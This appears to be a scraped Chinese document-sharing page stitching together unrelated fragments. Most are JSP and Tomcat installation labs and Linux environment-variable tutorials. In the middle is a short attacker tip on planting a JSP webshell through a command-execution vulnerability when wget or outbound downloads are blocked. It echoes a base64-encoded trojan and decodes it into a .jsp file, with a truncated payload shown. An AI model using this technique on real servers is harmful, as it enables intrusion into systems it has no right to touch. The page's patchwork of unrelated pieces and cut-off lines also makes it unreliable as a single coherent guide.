
实验一:JSP运行环境安装与配置【实验目的】(1)掌握如何安装与配置JSP运行环境;(2)熟悉Eclipse集成开发环境;(3)了解Tomcat;(4)初步掌握JSP文件的建立与运行。
【实验内容】(1)安装jdk-6u2-windows-i586-p.exe;(2)安装与配置Eclipse集成开发环境;(3)写一个简单的JSP程序。
【实验课时】2课时【实验要求】(1)能够了解JSP相关的基础知识;(2)能够正确安装jdk-6u2-windows-i586-p.exe;(3)能够正确安装Eclipse集成开发环境;(4)能够正确配置并熟悉Eclipse集成开发环境;(5)能够写一个简单的JSP程序。
【实验环境】向每位同学提供装有Windows XP操作系统的计算机一台。
【基础知识】1、什么是JSPJSP的英文全称是Java Server Pages,中文全称是Java服务器端语言。
JSP是Sun推出的、基于Java的、执行于服务器端的动态网页开发技术,用于创建可支持跨平台及跨Web 服务器的动态网页。
自JSP推出后,众多大公司都支持JSP技术的服务器,所以JSP迅速成为商业应用的服务器端语言。
JSP能够适应市场上85%的服务器产品。
2、JSP、Java、JavaScript、J2EE之间的区别与联系JSP不同于Java。
Java是一种基础性的编程语言,是一种真正的面向对象的语言;而JSP 则是一种网页开发的语言。
JSP是B/S结构的一种实现方式,也采用Java语言,也就是说,学习JSP需要有Java的基础,但是JSP中的Java语法并不是太多。
JSP不同于JavaScript。
JavaScript语言的前身叫作Livescript。
J2EE,Java2平台企业版(Java 2 Platform,Enterprise Edition),是一套全然不同于传统应用开发的技术架构,包含许多组件,主要可简化且规范应用系统的开发与部署,进而提高可移植性、安全与再用价值。
Linux系统环境变量配置脚本

Linux系统环境变量配置脚本一、概述在Linux系统中,环境变量对于系统的正常运行和应用程序的顺利使用至关重要。
配置环境变量可以方便地设置系统的一些路径,使得系统和应用程序可以快速访问相关资源。
本文将介绍如何使用脚本进行Linux系统环境变量的配置,以便更高效地管理系统。
二、配置脚本编写1. 打开终端进入Linux系统后,打开终端,可以使用Ctrl+Alt+T快捷键来快速打开。
2. 创建并编辑脚本文件在终端中,使用以下命令创建并编辑脚本文件:```$ nano env_config.sh```此处的env_config.sh为脚本文件名,可以根据实际需求进行自定义。
3. 编写脚本内容在打开的文件中,按照以下格式编写脚本内容:```#!/bin/bash# 配置环境变量示例export PATH="/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"export JAVA_HOME="/usr/lib/jvm/java-8-openjdk-amd64"export CLASS_PATH="${JAVA_HOME}/lib/:${CLASS_PATH}"exportLD_LIBRARY_PATH="${JAVA_HOME}/jre/lib/amd64:${LD_LIBRAR Y_PATH}"```以上示例为一种常见的环境变量配置方式。
你可以根据实际情况修改脚本中的环境变量内容。
4. 保存并退出按下Ctrl+X组合键,然后输入Y并按下回车,即可保存并退出编辑器。
5. 添加脚本执行权限在终端中,使用以下命令为脚本添加执行权限:```$ chmod +x env_config.sh```这样才能够执行该脚本。
三、执行脚本1. 执行脚本在终端中,使用以下命令执行脚本:```$ ./env_config.sh```执行脚本后,系统会读取脚本中的环境变量配置,并且将其应用于当前的系统环境。
Linux命令行中的环境变量配置技巧

Linux命令行中的环境变量配置技巧在Linux系统中,环境变量的配置是一项重要的技巧。
环境变量是一些用来存储系统或应用程序运行所需信息的变量,通过配置环境变量,我们可以改变系统的行为,以满足我们的需求。
本文将介绍一些在Linux命令行中的环境变量配置技巧,帮助您更好地使用Linux系统。
一、了解环境变量环境变量是在系统运行时由操作系统定义的一些变量,它们存储了一些关于系统工作环境的信息。
通过配置环境变量,我们可以改变系统的默认行为,以适应我们的需求。
在Linux系统中,有一些常用的环境变量,比如PATH、HOME、LANG等。
它们分别用来指定命令的搜索路径、用户的家目录、系统语言等。
我们可以通过查看环境变量的值来了解系统的配置情况。
二、配置环境变量在Linux命令行中,配置环境变量有多种方式,下面将介绍几种常用的方式。
1. 使用export命令通过export命令可以将一个变量导出为环境变量。
例如,要将一个名为MY_VAR的变量导出为环境变量,可以使用如下命令:```export MY_VAR=value```此后,MY_VAR将成为一个环境变量,可以在命令行中直接使用。
2. 修改配置文件在Linux系统中,还可以通过修改配置文件的方式来配置环境变量。
不同的Linux发行版有不同的配置文件,下面以Ubuntu为例进行说明。
打开终端,运行以下命令打开配置文件:```sudo nano /etc/environment```在打开的文件中,可以看到已经定义了一些环境变量。
在文件的末尾添加新的环境变量,格式为变量名=值。
例如,要添加一个名为NEW_VAR的环境变量,可以在文件末尾添加以下内容:```NEW_VAR=value```保存并退出配置文件。
3. 使用.profile文件在Linux系统中,还可以使用用户的.profile文件来配置环境变量。
该文件位于用户的家目录下,用来定义用户登录时执行的命令。
jsp安装

安装配置JSP运行环境:
分为两步:(1)装jdk (2)装tomcat
以下示例:
(1)jdk装在: e:\zgx\jdk
环境变量配置:
右击我的电脑/高级/环境变量,在系统变量中:
path: e:\zgx\jdk\bin;原系统变量
新建classpath: .;e:\zgx\jdk\lib
(2)tomcat装在:e:\zgx\tomcat
端口号默认为8080端口
jvm(java虚拟机)的路径必须改为自己安装jdk的路径:e:\zgx\jdk
点击开始/程序/Apache Tomcat5.0/Moniter Tomcat
打开任务栏上系统托盘上的java程序图标,按start
将写好程序的jsp页面放在Tomcat安装目录下的webapps/ROOT文件夹中,然后打开IE浏览器,在地址栏中输入http://localhost:8080/文件名.jsp ("文件名"是jsp页面的文件名)
经验:如果安装后还不能使用则可能是端口被占用了,解决方法:
将Tomcat5.0\canf\server文件用记事本打开,查找“8080”,它在左边<connector port="8080"........,将8080改为9000向上的端口。
###########上面的jdk、tomcat分别装在两个文件夹中,如果还要装jre,也可把jre装到jdk中。
Linux Echo Jsp木马小技巧一则

Author:darkyantou@
原文链接:/index.php/archives/137/
我们有时候会遇到存在命令执行漏洞的网站,我们想写入一句话或者jsp大马。
偶尔运气比较背,或者策略比较严会出现以下两种情况:
1. wget命令不存在
2. 禁止从外网下载
从外网下载东西
写一个木马文件
这是我们可能想要通过echo来写一个木马文件
echo neirong > /目录/360.jsp
问题来了小马或者大马存在各种特殊字符需要转义输出文件中内容各种报错不解析等等
这时候我们可以利用base64编码再解码输出到文件,完美解决转义问题
语句如下:
echo base64后的木马内容 |base64 -d > 360.jsp
echo PD94bWwgdmVyc2lvbj0iMS4wIiBlbmNvZGluZz0idXRmLTgiPz4KCjxqc3A6cm9vdCB4bWxuczpqc3A9Imh0dHA6Ly9qYXZhLnN1bi5jb20vSlNQL1BhZ2UiIHhtbG5zPSJodHRwOi8vd3d3LnczLm9yZy8xOTk5L3hodG1sIiB4bWxuczpj 截图如下:。
- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。
- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。
- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。
Linux下配置JSP环境_简单教程
2009年06月08日22:59来源:
我有话说查看评论(0)好文我顶(0)
操作系统:Redhat Linux(Red Hat Enterprise Linux 4)
JDK: j2sdk-1_4_2_01-linux-i586.bin
TOMCAT: jakarta-tomcat-5.0.19.tar.gz
Linux下配置JSP环境,安装步骤
:
JDK:
1)将安装程序复制到/usr/local目录下
2)执行命令:
./j2sdk-1_4_2_01-linux-i586.bin
解压后得到目录j2sdk-1.4.2_01,将目录名改为j2sdk-1.4.2,不然后面的操作会无效。
3)依次执行下列命令:
ln -s j2sdk-1.4.2 jdk
ln -s jdk/jre jre
4)设置环境变量
vi /etc/profile
加入如下内容:
JAVA_HOME=/usr/local/jdk
export JAVA_HOME
CLASSPATH=/usr/local/jdk/lib:/usr/local/jre/lib
export CLASSPATH
PATH=$PATH:/usr/local/jdk/bin:/usr/local/jre/bin
5)测试JDK是否安装成功
cd /etc
javac
如果出现关于javac的使用说明,表示安装成功。
TOMCAT:
1)将安装程序复制到/usr/local目录下
2)执行命令:
tar -zxvf jakarta-tomcat-5.0.19.tar.gz
解压后得到目录jakarta-tomcat-5.0.19
3)设置环境变量
vi /etc/profile
加入如下内容:
TOMCAT_HOME=foo/tomcat
export TOMCAT_HOME
4)进入/usr/local/jakarta-tomcat-5.0.19/bin,执行:
./startup.sh start
启动tomcat服务器
5)测试是否安装成功
编辑推荐
JavaOne 2009第三天:微软与Sun/Oracle携手并进开发高可移植性J2ME的软件
Java虚拟机(JVM)中的内存设置详解
Java 中的堆内存与栈内存分配浅析
非常全面的实用t开发工具列表。
